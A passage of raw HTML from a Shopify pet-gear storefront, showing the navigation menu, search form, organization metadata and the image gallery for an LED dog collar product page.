                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/dog-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Gear
                              </a></li><li>
                              <a href="/collections/dog-harnesses" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Harnesses
                              </a></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Toys
                              </a></li><li>
                              <a href="/collections/dog-lovers-home" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Lovers Home
                              </a></li><li>
                              <a href="/collections/pet-grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Pet Grooming
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Bird Lovers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/bird-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Lovers Gear
                              </a></li><li>
                              <a href="/collections/chicken-lovers-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Chicken Lovers Gear
                              </a></li><li>
                              <a href="/collections/bird-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bird Feeders
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/order-lookup" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Order Lookup</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="iycdMmyD47DDOPRUbXks7PnJXwsitq0CumTyOb55eLVCUEQBv3jCg4gvxS/fH16e7jlfKc4JN3zdlXXlwiUafVtzOtihv6WWWixmv7iW4j44wJZYtUCBuzsF+8da20EbFZc0CfdCBwDULuu6eGEAD4w/ZQptpZpJhTM8cseOsEefF7z/H8zhH+IVTq0uiRXguKvT/wy2/NqTuFAMIDZsIdJIIxwuCUDak6wwtgNlmeWFhWWPcKmCz2dJsGAPM/xZyG+i8weibPsuaX/jf8U8CDE3kaAi+FgUL7/K7SPGnZUl7LLQq5VgT9sASah7RSsAcgUkQ6g3OMExVaCQleys7S+oKU0NQCaC7szK+Cw92WM0KhDN1PqAqwpE+AmtNSssA4/H5Ubet47MjXwzhQ0yBw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "KanaGear",
    
      "logo": "https:\/\/kanagear.com\/cdn\/shop\/files\/KanaGear_Paw_Logo_-_062523.png?v=1741020375\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kanagear.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16765049897043__main" class="shopify-section section"><section
  id="MainProduct-template--16765049897043__main"
  class="page-width section-template--16765049897043__main-padding"
  data-section="template--16765049897043__main"
>
  <link href="//kanagear.com/cdn/shop/t/38/assets/section-main-product.css?v=16383156642159592091741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-price.css?v=116010604417246430981741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-rating.css?v=24573085263941240431741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131741192847" rel="stylesheet" type="text/css" media="all" />
  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16765049897043__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16765049897043__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16765049897043__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16765049897043__main {
        --media-radius: 0px;
      }
    }</style><script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
  <script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16765049897043__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16765049897043__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16765049897043__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16765049897043__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16765049897043__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16765049897043__main-24782607712339"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607712339"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=246 246w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=493 493w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=600 600w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=713 713w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=823 823w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=990 990w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=246 246w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=493 493w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=600 600w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=713 713w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=823 823w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=990 990w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607712339">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24902701776979"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24902701776979"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24902701776979">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608105555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608105555"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=246 246w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=493 493w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=600 600w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=713 713w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=823 823w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=990 990w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&amp;width=1646 1646w, 